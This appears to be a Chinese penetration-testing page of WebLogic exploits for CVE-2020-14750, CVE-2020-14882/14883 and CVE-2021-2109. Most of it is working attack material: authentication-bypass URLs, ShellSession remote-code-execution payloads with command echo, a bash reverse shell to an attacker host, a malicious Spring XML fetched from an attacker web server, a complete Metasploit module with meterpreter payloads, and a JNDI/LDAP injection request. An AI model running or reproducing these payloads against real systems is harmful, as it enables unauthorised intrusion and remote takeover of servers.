0x01.CVE-2016-0638 Weblogic反序列化命令执行
0x02.CVE-2017-10271 Weblogic XMLDecoder反序列化命令执行
0x03.CVE-2019-2725 Weblogic XMLDecoder反序列化
0x04.CVE-2019-2729 Weblogic 反序列化远程代码执行
0x05.CVE-2020-2551 Weblogic IIOP反序列化漏洞
0x06.CVE-2020-2555 Weblogic 反序列化漏洞
0x07.CVE-2020-14750 Weblogic Console 后台登录绕过漏洞
/console/images/%252e%252e/console.portal?_nfpb=true&DispatcherPortletperspective=configuration-page&_pageLabel=&handle=test

0x08.CVE-2020-14882&14883weblogic未授权命令执行漏洞

复现版本: WebLogic Server 版本: 12.2.1.3.0
1. cve-2020-14882 登录绕过poc

/console/css/%252e%252e%252fconsole.portal/console/css/%252e%252e%252fconsole.portal
2. cve-2020-14883 未授权rce
1)Weblogic 12.2.1以上版本

/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")

查看服务器

GET方式
通过get的方式构造反射,获取请求头的输入,包含漏洞主机执行代码后,获取回显,进行漏洞利用
GET /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork();java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window")?new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();} currentThread.interrupt();') HTTP/1.1
Host: 192.168.64.135:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd:ls -la
Cookie: ADMINCONSOLESESSION=80df-PIfHsjyIOy9wn4vYU-gTRCDA_Y04nPNexR553_6Ivoww0xr!1975875885
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0

同理Post方式
POST /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal HTTP/1.1
Host: 192.168.64.135:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
cmd:id
Cookie: ADMINCONSOLESESSION=80df-PIfHsjyIOy9wn4vYU-gTRCDA_Y04nPNexR553_6Ivoww0xr!1975875885
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1238
_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
if (cmd != null) {
String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);
res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
res.getServletOutputStream().flush();
res.getWriter().write("");
}executeThread.interrupt();
");
反弹shell
cmd:bash -i >& /dev/tcp/192.168.64.128/7788 0>&1

2)Weblogic 通用版本
通用反弹方式为,写入一个xml文件,再通过类似于远程加载恶意代码的方式获取shell
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/192.168.64.128/7788 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>


本地起一个http服务
python -m SimpleHTTPServer 8080

再监听7788端口
nc -lvvp 7788
以上为监听端(实际环境为vps端)
完成后,加载攻击payload,一般为攻击机
/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.64.128:8080/rce.xml")
查看监听端,成功回弹shell,权限为oracle
3.EXP
## https://sploitus.com/exploit?id=PACKETSTORM:160143
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
prepend Msf::Exploit::Remote::AutoCheck
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
include Msf::Exploit::Powershell
def initialize(info = {})
super(
update_info(
info,
'Name' => 'Oracle WebLogic Server Administration Console Handle RCE',
'Description' => %q{
This module exploits a path traversal and a Java class instantiation
in the handle implementation of WebLogic's Administration Console to
execute code as the WebLogic user.
Versions 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0, and
14.1.1.0.0 are known to be affected.
Tested against 12.2.1.3.0 from Vulhub (Linux) and on Windows.
Warning! Multiple sessions may be created by exploiting this vuln.
},
'Author' => [
'voidfyoo', # Discovery
'Jang', # Analysis and PoC
'wvu' # Module
],
'References' => [
['CVE', '2020-14882'], # Auth bypass?
['CVE', '2020-14883'], # RCE?
['CVE', '2020-14750'], # Patch bypass
['EDB', '48971'], # An exploit
['URL', 'https://www.oracle.com/security-alerts/cpuoct2020.html'],
['URL', 'https://testbnull.medium.com/weblogic-rce-by-only-one-get-request-cve-2020-14882-analysis-6e4b09981dbf']
],
'DisclosureDate' => '2020-10-20', # Vendor advisory
'License' => MSF_LICENSE,
'Platform' => ['unix', 'linux', 'win'],
'Arch' => [ARCH_CMD, ARCH_X86, ARCH_X64],
'Privileged' => false,
'Targets' => [
[
'Unix Command',
{
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Type' => :unix_cmd,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/unix/reverse_python_ssl'
}
}
],
[
'Linux Dropper',
{
'Platform' => 'linux',
'Arch' => [ARCH_X86, ARCH_X64],
'Type' => :linux_dropper,
'DefaultOptions' => {
'CMDSTAGER::FLAVOR' => :curl,
'PAYLOAD' => 'linux/x64/meterpreter_reverse_https'
}
}
],
[
'Windows Command',
{
'Platform' => 'win',
'Arch' => ARCH_CMD,
'Type' => :win_cmd,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/windows/powershell_reverse_tcp'
}
}
],
[
'Windows Dropper',
{
'Platform' => 'win',
'Arch' => [ARCH_X86, ARCH_X64],
'Type' => :win_dropper,
'DefaultOptions' => {
'CMDSTAGER::FLAVOR' => :psh_invokewebrequest,
'PAYLOAD' => 'windows/x64/meterpreter_reverse_https'
}
}
],
[
'PowerShell Stager',
{
'Platform' => 'win',
'Arch' => [ARCH_X86, ARCH_X64],
'Type' => :psh_stager,
'DefaultOptions' => {
'PAYLOAD' => 'windows/x64/meterpreter/reverse_https'
}
}
]
],
'DefaultTarget' => 4,
'DefaultOptions' => {
'WfsDelay' => 10
},
'Notes' => {
'Stability' => [CRASH_SAFE],
'Reliability' => [REPEATABLE_SESSION],
'SideEffects' => [IOC_IN_LOGS, ARTIFACTS_ON_DISK]
}
)
)
register_options([
Opt::RPORT(7001),
OptString.new('TARGETURI', [true, 'Base path', '/'])
])
end
def check
res = execute_command('')
unless res
return CheckCode::Unknown('Target did not respond to check.')
end
if res.code == 200 && res.body.include?('Deploying Application')
raise RuntimeError
end
unless res.code == 302 && res.body.include?('UnexpectedExceptionPage')
return CheckCode::Safe('Path traversal failed.')
end
CheckCode::Vulnerable('Path traversal successful.')
rescue RuntimeError
vprint_error('Application is deploying, sleeping and retrying check')
sleep(1)
retry
end
def exploit
print_status("Executing #{target.name} for #{datastore['PAYLOAD']}")
case target['Type']
when :unix_cmd, :win_cmd
execute_command(payload.encoded)
when :linux_dropper, :win_dropper
execute_cmdstager
when :psh_stager
execute_command(cmd_psh_payload(
payload.encoded,
payload.arch.first,
remove_comspec: true
))
end
end
def execute_command(cmd, _opts = {})
vprint_status("Executing command: #{cmd}") unless cmd.empty?
send_request_cgi(
'method' => 'POST',
'uri' => aperture_science_handheld_portal_device,
'vars_post' => {
'handle' => coherence_gadget_chain(cmd)
}
)
end
def coherence_gadget_chain(cmd)
<<~JAVA.tr("\n", '').gsub(' ', '')
com.tangosol.coherence.mvel2.sh.ShellSession('
java.lang.Runtime.getRuntime().exec(
new java.lang.String[] {
#{win_target? ? '"cmd.exe", "/c", ' : '"/bin/sh", "-c", '}
new java.lang.String(
java.util.Base64.getDecoder().decode("#{Rex::Text.encode_base64(cmd)}")
)
}
)
')
JAVA
end
def aperture_science_handheld_portal_device
normalize_uri(target_uri.path, '/console/css/.%252e/console.portal')
end
def win_target?
target.platform.names.first == 'Windows'
end
end0X09.CVE-2021-2109 JNDI注入导致RCE【授权RCE】
影响版本
Weblogic Server 10.3.6.0.0
Weblogic Server 12.1.3.0.0
Weblogic Server 12.2.1.3.0
Weblogic Server 12.2.1.4.0
Weblogic Server 14.1.1.0.0
使用使用vulhub中CVE-2020-14882漏洞,作为复现环境,正好是Weblogic Server 12.2.1.3.0版本

1)起一个LDAP服务
java -jar JNDIExploit-v1.11.jar -i 47.111.15.14
2)exp【此处若不存在未授权漏洞,则需要使用一个有效的Cookie】

POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1 Host: 47.111.15.14:7001 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate DNT: 1 Connection: close Cookie: ADMINCONSOLESESSION=Lco4Z-OYpYItcG8mftL5nwY242CQq5pFWG9kc3cztJiwbIn3aV-Y!1788572832 Upgrade-Insecure-Requests: 1 Sec-GPC: 1 cmd:pwd X-Forwarded-For: 127.0.0.1 Content-Type: application/x-www-form-urlencoded Content-Length: 174 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://47.111.15;14:1389/Basic/WeblogicEcho;AdminServer%22)
